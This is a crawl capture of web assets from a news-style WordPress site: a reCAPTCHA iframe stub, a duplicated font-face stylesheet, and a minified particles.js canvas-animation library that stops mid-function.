

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="irOPNHMyvw8iSy8M7yS-tA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768978485889');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn-hobib.nitrocdn.com/JWtUQcDdpZiQUMvRxtcxYhwLoPwfBFVz/assets/static/optimized/rev-4dda327/hourglassnow.com/externalFontFace/nitro-min-noimport-369a0054dc0e912fcac35f4fb620a125-stylesheet.css
body_size: 350
content:
@font-face{font-family:"multipurpose";src:url("https://cdn-hobib.nitrocdn.com/JWtUQcDdpZiQUMvRxtcxYhwLoPwfBFVz/assets/static/source/rev-4dda327/hourglassnow.com/wp-content/plugins/td-composer/td-multi-purpose/images/icons/f08b5b497ee19b6ea07a9401177a9b02.multipurpose.eot");src:url("https://cdn-hobib.nitrocdn.com/JWtUQcDdpZiQUMvRxtcxYhwLoPwfBFVz/assets/static/source/rev-4dda327/hourglassnow.com/wp-content/plugins/td-composer/td-multi-purpose/images/icons/f08b5b497ee19b6ea07a9401177a9b02.multipurpose.ttf") format("truetype");font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:swap;src:url("https://cdn-hobib.nitrocdn.com/JWtUQcDdpZiQUMvRxtcxYhwLoPwfBFVz/assets/static/source/rev-4dda327/hourglassnow.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot");src:url("https://cdn-hobib.nitrocdn.com/JWtUQcDdpZiQUMvRxtcxYhwLoPwfBFVz/assets/static/source/rev-4dda327/hourglassnow.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2") format("woff2")}@font-face{font-family:"newspaper-icons";src:url("https://cdn-hobib.nitrocdn.com/JWtUQcDdpZiQUMvRxtcxYhwLoPwfBFVz/assets/static/source/rev-4dda327/hourglassnow.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/bcb8c4703eae71d5d05c0a6eec1f7daa.newspaper-icons.eot");src:url("https://cdn-hobib.nitrocdn.com/JWtUQcDdpZiQUMvRxtcxYhwLoPwfBFVz/assets/static/source/rev-4dda327/hourglassnow.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/bcb8c4703eae71d5d05c0a6eec1f7daa.newspaper-icons.ttf") format("truetype");font-weight:normal;font-style:normal;font-display:swap}

--- FILE ---
content_type: text/css
request_url: https://cdn-hobib.nitrocdn.com/JWtUQcDdpZiQUMvRxtcxYhwLoPwfBFVz/assets/static/optimized/rev-4dda327/hourglassnow.com/externalFontFace/nitro-min-noimport-369a0054dc0e912fcac35f4fb620a125-stylesheet.css
body_size: 133
content:
@font-face{font-family:"multipurpose";src:url("https://cdn-hobib.nitrocdn.com/JWtUQcDdpZiQUMvRxtcxYhwLoPwfBFVz/assets/static/source/rev-4dda327/hourglassnow.com/wp-content/plugins/td-composer/td-multi-purpose/images/icons/f08b5b497ee19b6ea07a9401177a9b02.multipurpose.eot");src:url("https://cdn-hobib.nitrocdn.com/JWtUQcDdpZiQUMvRxtcxYhwLoPwfBFVz/assets/static/source/rev-4dda327/hourglassnow.com/wp-content/plugins/td-composer/td-multi-purpose/images/icons/f08b5b497ee19b6ea07a9401177a9b02.multipurpose.ttf") format("truetype");font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:swap;src:url("https://cdn-hobib.nitrocdn.com/JWtUQcDdpZiQUMvRxtcxYhwLoPwfBFVz/assets/static/source/rev-4dda327/hourglassnow.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot");src:url("https://cdn-hobib.nitrocdn.com/JWtUQcDdpZiQUMvRxtcxYhwLoPwfBFVz/assets/static/source/rev-4dda327/hourglassnow.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2") format("woff2")}@font-face{font-family:"newspaper-icons";src:url("https://cdn-hobib.nitrocdn.com/JWtUQcDdpZiQUMvRxtcxYhwLoPwfBFVz/assets/static/source/rev-4dda327/hourglassnow.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/bcb8c4703eae71d5d05c0a6eec1f7daa.newspaper-icons.eot");src:url("https://cdn-hobib.nitrocdn.com/JWtUQcDdpZiQUMvRxtcxYhwLoPwfBFVz/assets/static/source/rev-4dda327/hourglassnow.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/bcb8c4703eae71d5d05c0a6eec1f7daa.newspaper-icons.ttf") format("truetype");font-weight:normal;font-style:normal;font-display:swap}

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-hobib.nitrocdn.com/JWtUQcDdpZiQUMvRxtcxYhwLoPwfBFVz/assets/static/optimized/rev-4dda327/hourglassnow.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/nitro-min-7c454b02f72d4badb4ae7e0e69c76446.particles.js
body_size: 5400
content:
var pJS=function(e,i){var a=document.querySelector("#"+e+" > .particles-js-canvas-el");this.pJS={canvas:{el:a,w:a.offsetWidth,h:a.offsetHeight},particles:{number:{value:400,density:{enable:true,value_area:800}},color:{value:"#fff"},shape:{type:"circle",stroke:{width:0,color:"#ff0000"},polygon:{nb_sides:5},image:{src:"",width:100,height:100}},opacity:{value:1,random:false,anim:{enable:false,speed:2,opacity_min:0,sync:false}},size:{value:20,random:false,anim:{enable:false,speed:20,size_min:0,sync:false}},line_linked:{enable:true,distance:100,color:"#fff",opacity:1,width:1},move:{enable:true,speed:2,direction:"none",random:false,straight:false,out_mode:"out",bounce:false,attract:{enable:false,rotateX:3e3,rotateY:3e3}},array:[]},interactivity:{detect_on:"canvas",events:{onhover:{enable:true,mode:"grab"},onclick:{enable:true,mode:"push"},resize:true},modes:{grab:{distance:100,line_linked:{opacity:1}},bubble:{distance:200,size:80,duration:.4},repulse:{distance:200,duration:.4},push:{particles_nb:4},remove:{particles_nb:2}},mouse:{}},retina_detect:false,fn:{interact:{},modes:{},vendors:{}},tmp:{}};var t=this.pJS;if(i){Object.deepExtend(t,i)}t.tmp.obj={size_value:t.particles.size.value,size_anim_speed:t.particles.size.anim.speed,move_speed:t.particles.move.speed,line_linked_distance:t.particles.line_linked.distance,line_linked_width:t.particles.line_linked.width,mode_grab_distance:t.interactivity.modes.grab.distance,mode_bubble_distance:t.interactivity.modes.bubble.distance,mode_bubble_size:t.interactivity.modes.bubble.size,mode_repulse_distance:t.interactivity.modes.repulse.distance};t.fn.retinaInit=function(){if(t.retina_detect&&window.devicePixelRatio>1){t.canvas.pxratio=window.devicePixelRatio;t.tmp.retina=true}else{t.canvas.pxratio=1;t.tmp.retina=false}t.canvas.w=t.canvas.el.offsetWidth*t.canvas.pxratio;t.canvas.h=t.canvas.el.offsetHeight*t.canvas.pxratio;t.particles.size.value=t.tmp.obj.size_value*t.canvas.pxratio;t.particles.size.anim.speed=t.tmp.obj.size_anim_speed*t.canvas.pxratio;t.particles.move.speed=t.tmp.obj.move_speed*t.canvas.pxratio;t.particles.line_linked.distance=t.tmp.obj.line_linked_distance*t.canvas.pxratio;t.interactivity.modes.grab.distance=t.tmp.obj.mode_grab_distance*t.canvas.pxratio;t.interactivity.modes.bubble.distance=t.tmp.obj.mode_bubble_distance*t.canvas.pxratio;t.particles.line_linked.width=t.tmp.obj.line_linked_width*t.canvas.pxratio;t.interactivity.modes.bubble.size=t.tmp.obj.mode_bubble_size*t.canvas.pxratio;t.interactivity.modes.repulse.distance=t.tmp.obj.mode_repulse_distance*t.canvas.pxratio};t.fn.canvasInit=function(){t.canvas.ctx=t.canvas.el.getContext("2d")};t.fn.canvasSize=function(){t.canvas.el.width=t.canvas.w;t.canvas.el.height=t.canvas.h;if(t&&t.interactivity.events.resize){window.addEventListener("resize",function(){t.canvas.w=t.canvas.el.offsetWidth;t.canvas.h=t.canvas.el.offsetHeight;if(t.tmp.retina){t.canvas.w*=t.canvas.pxratio;t.canvas.h*=t.canvas.pxratio}t.canvas.el.width=t.canvas.w;t.canvas.el.height=t.canvas.h;if(!t.particles.move.enable){t.fn.particlesEmpty();t.fn.particlesCreate();t.fn.particlesDraw();t.fn.vendors.densityAutoParticles()}t.fn.vendors.densityAutoParticles()})}};t.fn.canvasPaint=function(){t.canvas.ctx.fillRect(0,0,t.canvas.w,t.canvas.h)};t.fn.canvasClear=function(){t.canvas.ctx.clearRect(0,0,t.canvas.w,t.canvas.h)};t.fn.particle=function(e,i,a){this.radius=(t.particles.size.random?Math.random():1)*t.particles.size.value;if(t.particles.size.anim.enable){this.size_status=false;this.vs=t.particles.size.anim.speed/100;if(!t.particles.size.anim.sync){this.vs=this.vs*Math.random()}}this.x=a?a.x:Math.random()*t.canvas.w;this.y=a?a.y:Math.random()*t.canvas.h;if(this.x>t.canvas.w-this.radius*2)this.x=this.x-this.radius;else if(this.x<this.radius*2)this.x=this.x+this.radius;if(this.y>t.canvas.h-this.radius*2)this.y=this.y-this.radius;else if(this.y<this.radius*2)this.y=this.y+this.radius;if(t.particles.move.bounce){t.fn.vendors.checkOverlap(this,a)}this.color={};if(typeof e.value=="object"){if(e.value instanceof Array){var s=e.value[Math.floor(Math.random()*t.particles.color.value.length)];this.color.rgb=hexToRgb(s)}else{if(e.value.r!=undefined&&e.value.g!=undefined&&e.value.b!=undefined){this.color.rgb={r:e.value.r,g:e.value.g,b:e.value.b}}if(e.value.h!=undefined&&e.value.s!=undefined&&e.value.l!=undefined){this.color.hsl={h:e.value.h,s:e.value.s,l:e.value.l}}}}else if(e.value=="random"){this.color.rgb={r:Math.floor(Math.random()*(255-0+1))+0,g:Math.floor(Math.random()*(255-0+1))+0,b:Math.floor(Math.random()*(255-0+1))+0}}else if(typeof e.value=="string"){this.color=e;this.color.rgb=hexToRgb(this.color.value)}this.opacity=(t.particles.opacity.random?Math.random():1)*t.particles.opacity.value;if(t.particles.opacity.anim.enable){this.opacity_status=false;this.vo=t.particles.opacity.anim.speed/100;if(!t.particles.opacity.anim.sync){this.vo=this.vo*Math.random()}}var n={};switch(t.particles.move.direction){case"top":n={x:0,y:-1};break;case"top-right":n={x:.5,y:-.5};break;case"right":n={x:1,y:-0};break;case"bottom-right":n={x:.5,y:.5};break;case"bottom":n={x:0,y:1};break;case"bottom-left":n={x:-.5,y:1};break;case"left":n={x:-1,y:0};break;case"top-left":n={x:-.5,y:-.5};break;default:n={x:0,y:0};break}if(t.particles.move.straight){this.vx=n.x;this.vy=n.y;if(t.particles.move.random){this.vx=this.vx*Math.random();this.vy=this.vy*Math.random()}}else{this.vx=n.x+Math.random()-.5;this.vy=n.y+Math.random()-.5}this.vx_i=this.vx;this.vy_i=this.vy;var r=t.particles.shape.type;if(typeof r=="object"){if(r instanceof Array){var c=r[Math.floor(Math.random()*r.length)];this.shape=c}}else{this.shape=r}if(this.shape=="image"){var o=t.particles.shape;this.img={src:o.image.src,ratio:o.image.width/o.image.height};if(!this.img.ratio)this.img.ratio=1;if(t.tmp.img_type=="svg"&&t.tmp.source_svg!=undefined){t.fn.vendors.createSvgImg(this);if(t.tmp.pushing){this.img.loaded=false}}}};t.fn.particle.prototype.draw=function(){var e=this;if(e.radius_bubble!=undefined){var i=e.radius_bubble}else{var i=e.radius}if(e.opacity_bubble!=undefined){var a=e.opacity_bubble}else{var a=e.opacity}if(e.color.rgb){var s="rgba("+e.color.rgb.r+","+e.color.rgb.g+","+e.color.rgb.b+","+a+")"}else{var s="hsla("+e.color.hsl.h+","+e.color.hsl.s+"%,"+e.color.hsl.l+"%,"+a+")"}t.canvas.ctx.fillStyle=s;t.canvas.ctx.beginPath();switch(e.shape){case"circle":t.canvas.ctx.arc(e.x,e.y,i,0,Math.PI*2,false);break;case"edge":t.canvas.ctx.rect(e.x-i,e.y-i,i*2,i*2);break;case"triangle":t.fn.vendors.drawShape(t.canvas.ctx,e.x-i,e.y+i/1.66,i*2,3,2);break;case"polygon":t.fn.vendors.drawShape(t.canvas.ctx,e.x-i/(t.particles.shape.polygon.nb_sides/3.5),e.y-i/(2.66/3.5),i*2.66/(t.particles.shape.polygon.nb_sides/3),t.particles.shape.polygon.nb_sides,1);break;case"star":t.fn.vendors.drawShape(t.canvas.ctx,e.x-i*2/(t.particles.shape.polygon.nb_sides/4),e.y-i/(2*2.66/3.5),i*2*2.66/(t.particles.shape.polygon.nb_sides/3),t.particles.shape.polygon.nb_sides,2);break;case"image":function n(){t.canvas.ctx.drawImage(r,e.x-i,e.y-i,i*2,i*2/e.img.ratio)}if(t.tmp.img_type=="svg"){var r=e.img.obj}else{var r=t.tmp.img_obj}if(r){n()}break}t.canvas.ctx.closePath();if(t.particles.shape.stroke.width>0){t.canvas.ctx.strokeStyle=t.particles.shape.stroke.color;t.canvas.ctx.lineWidth=t.particles.shape.stroke.width;t.canvas.ctx.stroke()}t.canvas.ctx.fill()};t.fn.particlesCreate=function(){for(var e=0;e<t.particles.number.value;e++){t.particles.array.push(new t.fn.particle(t.particles.color,t.particles.opacity.value))}};t.fn.particlesUpdate=function(){for(var e=0;e<t.particles.array.length;e++){var i=t.particles.array[e];if(t.particles.move.enable){var a=t.particles.move.speed/2;i.x+=i.vx*a;i.y+=i.vy*a}if(t.particles.opacity.anim.enable){if(i.opacity_status==true){if(i.opacity>=t.particles.opacity.value)i.opacity_status=false;i.opacity+=i.vo}else{if(i.opacity<=t.particles.opacity.anim.opacity_min)i.opacity_status=true;i.opacity-=i.vo}if(i.opacity<0)i.opacity=0}if(t.particles.size.anim.enable){if(i.size_status==true){if(i.radius>=t.particles.size.value)i.size_status=false;i.radius+=i.vs}else{if(i.radius<=t.particles.size.anim.size_min)i.size_status=true;i.radius-=i.vs}if(i.radius<0)i.radius=0}if(t.particles.move.out_mode=="bounce"){var s={x_left:i.radius,x_right:t.canvas.w,y_top:i.radius,y_bottom:t.canvas.h}}else{var s={x_left:-i.radius,x_right:t.canvas.w+i.radius,y_top:-i.radius,y_bottom:t.canvas.h+i.radius}}if(i.x-i.radius>t.canvas.w){i.x=s.x_left;i.y=Math.random()*t.canvas.h}else if(i.x+i.radius<0){i.x=s.x_right;i.y=Math.random()*t.canvas.h}if(i.y-i.radius>t.canvas.h){i.y=s.y_top;i.x=Math.random()*t.canvas.w}else if(i.y+i.radius<0){i.y=s.y_bottom;i.x=Math.random()*t.canvas.w}switch(t.particles.move.out_mode){case"bounce":if(i.x+i.radius>t.canvas.w)i.vx=-i.vx;else if(i.x-i.radius<0)i.vx=-i.vx;if(i.y+i.radius>t.canvas.h)i.vy=-i.vy;else if(i.y-i.radius<0)i.vy=-i.vy;break}if(isInArray("grab",t.interactivity.events.onhover.mode)){t.fn.modes.grabParticle(i)}if(isInArray("bubble",t.interactivity.events.onhover.mode)||isInArray("bubble",t.interactivity.events.onclick.mode)){t.fn.modes.bubbleParticle(i)}if(isInArray("repulse",t.interactivity.events.onhover.mode)||isInArray("repulse",t.interactivity.events.onclick.mode)){t.fn.modes.repulseParticle(i)}if(t.particles.line_linked.enable||t.particles.move.attract.enable){for(var n=e+1;n<t.particles.array.length;n++){var r=t.particles.array[n];if(t.particles.line_linked.enable){t.fn.interact.linkParticles(i,r)}if(t.particles.move.attract.enable){t.fn.interact.attractParticles(i,r)}if(t.particles.move.bounce){t.fn.interact.bounceParticles(i,r)}}}}};t.fn.particlesDraw=function(){t.canvas.ctx.clearRect(0,0,t.canvas.w,t.canvas.h);t.fn.particlesUpdate();for(var e=0;e<t.particles.array.length;e++){var i=t.particles.array[e];i.draw()}};t.fn.particlesEmpty=function(){t.particles.array=[]};t.fn.particlesRefresh=function(){cancelRequestAnimFrame(t.fn.checkAnimFrame);cancelRequestAnimFrame(t.fn.drawAnimFrame);t.tmp.source_svg=undefined;t.tmp.img_obj=undefined;t.tmp.count_svg=0;t.fn.particlesEmpty();t.fn.canvasClear();t.fn.vendors.start()};t.fn.interact.linkParticles=function(e,i){var a=e.x-i.x,s=e.y-i.y,n=Math.sqrt(a*a+s*s);if(n<=t.particles.line_linked.distance){var r=t.particles.line_linked.opacity-n/(1/t.particles.line_linked.opacity)/t.particles.line_linked.distance;if(r>0){var c=t.particles.line_linked.color_rgb_line;t.canvas.ctx.strokeStyle="rgba("+c.r+","+c.g+","+c.b+","+r+")";t.canvas.ctx.lineWidth=t.particles.line_linked.width;t.canvas.ctx.beginPath();t.canvas.ctx.moveTo(e.x,e.y);t.canvas.ctx.lineTo(i.x,i.y);t.canvas.ctx.stroke();t.canvas.ctx.closePath()}}};t.fn.interact.attractParticles=function(e,i){var a=e.x-i.x,s=e.y-i.y,n=Math.sqrt(a*a+s*s);if(n<=t.particles.line_linked.distance){var r=a/(t.particles.move.attract.rotateX*1e3),c=s/(t.particles.move.attract.rotateY*1e3);e.vx-=r;e.vy-=c;i.vx+=r;i.vy+=c}};t.fn.interact.bounceParticles=function(e,i){var a=e.x-i.x,t=e.y-i.y,s=Math.sqrt(a*a+t*t),n=e.radius+i.radius;if(s<=n){e.vx=-e.vx;e.vy=-e.vy;i.vx=-i.vx;i.vy=-i.vy}};t.fn.modes.pushParticles=function(e,i){t.tmp.pushing=true;for(var a=0;a<e;a++){t.particles.array.push(new t.fn.particle(t.particles.color,t.particles.opacity.value,{"x":i?i.pos_x:Math.random()*t.canvas.w,"y":i?i.pos_y:Math.random()*t.canvas.h}));if(a==e-1){if(!t.particles.move.enable){t.fn.particlesDraw()}t.tmp.pushing=false}}};t.fn.modes.removeParticles=function(e){t.particles.array.splice(0,e);if(!t.particles.move.enable){t.fn.particlesDraw()}};t.fn.modes.bubbleParticle=function(e){if(t.interactivity.events.onhover.enable&&isInArray("bubble",t.interactivity.events.onhover.mode)){var i=e.x-t.interactivity.mouse.pos_x,a=e.y-t.interactivity.mouse.pos_y,s=Math.sqrt(i*i+a*a),n=1-s/t.interactivity.modes.bubble.distance;function r(){e.opacity_bubble=e.opacity;e.radius_bubble=e.radius}if(s<=t.interactivity.modes.bubble.distance){if(n>=0&&t.interactivity.status=="mousemove"){if(t.interactivity.modes.bubble.size!=t.particles.size.value){if(t.interactivity.modes.bubble.size>t.particles.size.value){var c=e.radius+t.interactivity.modes.bubble.size*n;if(c>=0){e.radius_bubble=c}}else{var o=e.radius-t.interactivity.modes.bubble.size,c=e.radius-o*n;if(c>0){e.radius_bubble=c}else{e.radius_bubble=0}}}if(t.interactivity.modes.bubble.opacity!=t.particles.opacity.value){if(t.interactivity.modes.bubble.opacity>t.particles.opacity.value){var l=t.interactivity.modes.bubble.opacity*n;if(l>e.opacity&&l<=t.interactivity.modes.bubble.opacity){e.opacity_bubble=l}}else{var l=e.opacity-(t.particles.opacity.value-t.interactivity.modes.bubble.opacity)*n;if(l<e.opacity&&l>=t.interactivity.modes.bubble.opacity){e.opacity_bubble=l}}}}}else{r()}if(t.interactivity.status=="mouseleave"){r()}}else if(t.interactivity.events.onclick.enable&&isInArray("bubble",t.interactivity.events.onclick.mode)){if(t.tmp.bubble_clicking){var i=e.x-t.interactivity.mouse.click_pos_x,a=e.y-t.interactivity.mouse.click_pos_y,s=Math.sqrt(i*i+a*a),v=(new Date().getTime()-t.interactivity.mouse.click_time)/1e3;if(v>t.interactivity.modes.bubble.duration){t.tmp.bubble_duration_end=true}if(v>t.interactivity.modes.bubble.duration*2){t.tmp.bubble_clicking=false;t.tmp.bubble_duration_end=false}}function p(i,a,n,r,c){if(i!=a){if(!t.tmp.bubble_duration_end){if(s<=t.interactivity.modes.bubble.distance){if(n!=undefined)var o=n;else var o=r;if(o!=i){var l=r-v*(r-i)/t.interactivity.modes.bubble.duration;if(c=="size")e.radius_bubble=l;if(c=="opacity")e.opacity_bubble=l}}else{if(c=="size")e.radius_bubble=undefined;if(c=="opacity")e.opacity_bubble=undefined}}else{if(n!=undefined){var p=r-v*(r-i)/t.interactivity.modes.bubble.duration,d=i-p;l=i+d;if(c=="size")e.radius_bubble=l;if(c=="opacity")e.opacity_bubble=l}}}}if(t.tmp.bubble_clicking){p(t.interactivity.modes.bubble.size,t.particles.size.value,e.radius_bubble,e.radius,"size");p(t.interactivity.modes.bubble.opacity,t.particles.opacity.value,e.opacity_bubble,e.opacity,"opacity")}}};t.fn.modes.repulseParticle=function(e){if(t.interactivity.events.onhover.enable&&isInArray("repulse",t.interactivity.events.onhover.mode)&&t.interactivity.status=="mousemove"){var i=e.x-t.interactivity.mouse.pos_x,a=e.y-t.interactivity.mouse.pos_y,s=Math.sqrt(i*i+a*a);var n={x:i/s,y:a/s},r=t.interactivity.modes.repulse.distance,c=100,o=clamp(1/r*(-1*Math.pow(s/r,2)+1)*r*c,0,50);var l={x:e.x+n.x*o,y:e.y+n.y*o};if(t.particles.move.out_mode=="bounce"){if(l.x-e.radius>0&&l.x+e.radius<t.canvas.w)e.x=l.x;if(l.y-e.radius>0&&l.y+e.radius<t.canvas.h)e.y=l.y}else{e.x=l.x;e.y=l.y}}else if(t.interactivity.events.onclick.enable&&isInArray("repulse",t.interactivity.events.onclick.mode)){if(!t.tmp.repulse_finish){t.tmp.repulse_count++;if(t.tmp.repulse_count==t.particles.array.length){t.tmp.repulse_finish=true}}if(t.tmp.repulse_clicking){var r=Math.pow(t.interactivity.modes.repulse.distance/6,3);var v=t.interactivity.mouse.click_pos_x-e.x,p=t.interactivity.mouse.click_pos_y-e.y,d=v*v+p*p;var u=-r/d*1;function m(){var i=Math.atan2(p,v);e.vx=u*Math.cos(i);e.vy=u*Math.sin(i);if(t.particles.move.out_mode=="bounce"){var a={x:e.x+e.vx,y:e.y+e.vy};if(a.x+e.radius>t.canvas.w)e.vx=-e.vx;else if(a.x-e.radius<0)e.vx=-e.vx;if(a.y+e.radius>t.canvas.h)e.vy=-e.vy;else if(a.y-e.radius<0)e.vy=-e.vy}}if(d<=r){m()}}else{if(t.tmp.repulse_clicking==false){e.vx=e.vx_i;e.vy=e.vy_i}}}};t.fn.modes.grabParticle=function(e){if(t.interactivity.events.onhover.enable&&t.interactivity.status=="mousemove"){var i=e.x-t.interactivity.mouse.pos_x,a=e.y-t.interactivity.mouse.pos_y,s=Math.sqrt(i*i+a*a);if(s<=t.interactivity.modes.grab.distance){var n=t.interactivity.modes.grab.line_linked.opacity-s/(1/t.interactivity.modes.grab.line_linked.opacity)/t.interactivity.modes.grab.distance;if(n>0){var r=t.particles.line_linked.color_rgb_line;t.canvas.ctx.strokeStyle="rgba("+r.r+","+r.g+","+r.b+","+n+")";t.canvas.ctx.lineWidth=t.particles.line_linked.width;t.canvas.ctx.beginPath();t.canvas.ctx.moveTo(e.x,e.y);t.canvas.ctx.lineTo(t.interactivity.mouse.pos_x,t.interactivity.mouse.pos_y);t.canvas.ctx.stroke();t.canvas.ctx.closePath()}}}};t.fn.vendors.eventsListeners=function(){if(t.interactivity.detect_on=="window"){t.interactivity.el=window}else{t.interactivity.el=t.canvas.el}if(t.interactivity.events.onhover.enable||t.interactivity.events.onclick.enable){t.interactivity.el.addEventListener("mousemove",function(e){if(t.interactivity.el==window){var i=e.clientX,a=e.clientY}else{var i=e.offsetX||e.clientX,a=e.offsetY||e.clientY}t.interactivity.mouse.pos_x=i;t.interactivity.mouse.pos_y=a;if(t.tmp.retina){t.interactivity.mouse.pos_x*=t.canvas.pxratio;t.interactivity.mouse.pos_y*=t.canvas.pxratio}t.interactivity.status="mousemove"});t.interactivity.el.addEventListener("mouseleave",function(e){t.interactivity.mouse.pos_x=null;t.interactivity.mouse.pos_y=null;t.interactivity.status="mouseleave"})}if(t.interactivity.events.onclick.enable){t.interactivity.el.addEventListener("click",function(){t.interactivity.mouse.click_pos_x=t.interactivity.mouse.pos_x;t.interactivity.mouse.click_pos_y=t.interactivity.mouse.pos_y;t.interactivity.mouse.click_time=new Date().getTime();if(t.interactivity.events.onclick.enable){switch(t.interactivity.events.onclick.mode){case"push":if(t.particles.move.enable){t.fn.modes.pushParticles(t.interactivity.modes.push.particles_nb,t.interactivity.mouse)}else{if(t.interactivity.modes.push.particles_nb==1){t.fn.modes.pushParticles(t.interactivity.modes.push.particles_nb,t.interactivity.mouse)}else if(t.interactivity.modes.push.particles_nb>1){t.fn.modes.pushParticles(t.interactivity.modes.push.particles_nb)}}break;case"remove":t.fn.modes.removeParticles(t.interactivity.modes.remove.particles_nb);break;case"bubble":t.tmp.bubble_clicking=true;break;case"repulse":t.tmp.repulse_clicking=true;t.tmp.repulse_count=0;t.tmp.repulse_finish=false;setTimeout(function(){t.tmp.repulse_clicking=false},t.interactivity.modes.repulse.duration*1e3);break}}})}};t.fn.vendors.densityAutoParticles=function(){if(t.particles.number.density.enable){var e=t.canvas.el.width*t.canvas.el.height/1e3;if(t.tmp.retina){e=e/(t.canvas.pxratio*2)}var i=e*t.particles.number.value/t.particles.number.density.value_area;var a=t.particles.array.length-i;if(a<0)t.fn.modes.pushParticles(Math.abs(a));else t.fn.modes.removeParticles(a)}};t.fn.vendors.checkOverlap=function(e,i){for(var a=0;a<t.particles.array.length;a++){var s=t.particles.array[a];var n=e.x-s.x,r=e.y-s.y,c=Math.sqrt(n*n+r*r);if(c<=e.radius+s.radius){e.x=i?i.x:Math.random()*t.canvas.w;e.y=i?i.y:Math.random()*t.canvas.h;t.fn.vendors.checkOverlap(e)}}};t.fn.vendors.createSvgImg=function(e){var i=t.tmp.source_svg,a=/#([0-9A-F]{3,6})/gi,s=i.replace(a,function(i,a,t,s){if(e.color.rgb){var n="rgba("+e.color.rgb.r+","+e.color.rgb.g+","+e.color.rgb.b+","+e.opacity+")"}else{var n="hsla("+e.color.hsl.h+","+e.color.hsl.s+"%,"+e.color.hsl.l+"%,"+e.opacity+")"}return n});var n=new Blob([s],{type:"image/svg+xml;charset=utf-8"}),r=window.URL||window.webkitURL||window,c=r.createObjectURL(n);var o=new Image;o.addEventListener("load",function(){e.img.obj=o;e.img.loaded=true;r.revokeObjectURL(c);t.tmp.count_svg++});o.src=c};t.fn.vendors.destroypJS=function(){cancelAnimationFrame(t.fn.drawAnimFrame);a.remove();pJSDom=null};t.fn.vendors.drawShape=function(e,i,a,t,s,n){var r=s*n;var c=s/n;var o=180*(c-2)/c;var l=Math.PI-Math.PI*o/180;e.save();e.beginPath();e.translate(i,a);e.moveTo(0,0);for(var v=0;v<r;v++){e.lineTo(t,0);e.translate(t,0);e.rotate(l)}e.fill();e.restore()};t.fn.vendors.exportImg=function(){window.open(t.canvas.el.toDataURL("image/png"),"_blank")};t.fn.vendors.loadImg=function(e){t.tmp.img_error=undefined;if(t.particles.shape.image.src!=""){if(e=="svg"){var i=new XMLHttpRequest;i.open("GET",t.particles.shape.image.src);i.onreadystatechange=function(e){if(i.readyState==4){if(i.status==200){t.tmp.source_svg=e.currentTarget.response;t.fn.vendors.checkBeforeDraw()}else{console.log("Error pJS - Image not found");t.tmp.img_error=true}}};i.send()}else{var a=new Image;a.addEventListener("load",function(){t.tmp.img_obj=a;t.fn.vendors.checkBeforeDraw()});a.src=t.particles.shape.image.src}}else{console.log("Error pJS - No image.src");t.tmp.img_error=true}};t.fn.vendors.draw=function(){if(t.particles.shape.type=="image"){if(t.tmp.img_type=="svg"){if(t.tmp.count_svg>=t.particles.number.value){t.fn.particlesDraw();if(!t.particles.move.enable)cancelRequestAnimFrame(t.fn.drawAnimFrame);else t.fn.drawAnimFrame=requestAnimFrame(t.fn.vendors.draw)}else{if(!t.tmp.img_error)t.fn.drawAnimFrame=requestAnimFrame(t.fn.vendors.draw)}}else{if(t.tmp.img_obj!=undefined){t.fn.particlesDraw();if(!t.particles.move.enable)cancelRequestAnimFrame(t.fn.drawAnimFrame);else t.fn.drawAnimFrame=requestAnimFrame(t.fn.vendors.draw)}else{if(!t.tmp.img_error)t.fn.drawAnimFrame=requestAnimFrame(t.fn.vendors.draw)}}}else{t.fn.particlesDraw();if(!t.particles.move.enable)cancelRequestAnimFrame(t.fn.drawAnimFrame);else t.fn.drawAnimFrame=requestAnimFrame(t.fn.vendors.draw)}};t.fn.vendors.checkBeforeDraw=function(){if(t.particles.shape.type=="image"){if(t.tmp.img_type=="svg"&&t.tmp.source_svg==undefined){t.tmp.checkAnimFrame=requestAnimFrame(check)}else{cancelRequestAnimFrame(t.tmp.checkAnimFrame);if(!t.tmp.img_error){t.fn.vendors.init();t.fn.vendors.draw()}}}else{t.fn.vendors.init();t.fn.vendors.draw()}};t.fn.vendors.init=function(){t.fn.retinaInit();t.fn.canvasInit();t.fn.canvasSize();t.fn.canvasPaint();t.fn.particlesCreate();t.fn.vendors.densityAutoParticles();t.particles.line_linked.color_rgb_line=hexToRgb(t.particles.line_linked.color)};t.fn.vendors.start=function(){if(isInArray("image",t.particles.shape.type)){t.tmp.img_type=t.particles.shape.image.src.substr(t.particles.shape.image.src.length-3);t.fn.vendors.loadImg(t.tmp.img_type)}else{t.fn.vendors.checkBeforeDraw()}};t.fn.vendors.eventsListeners();t.fn.vendors.start()};Object.deepExtend=function(e,i){for(var a in i){if(i[a]&&i[a].constructor&&i[a].constructor===Object){e[a]=e[a]||{};arguments.callee(e[a],i[a])}else{e[a]=i[a]}}return 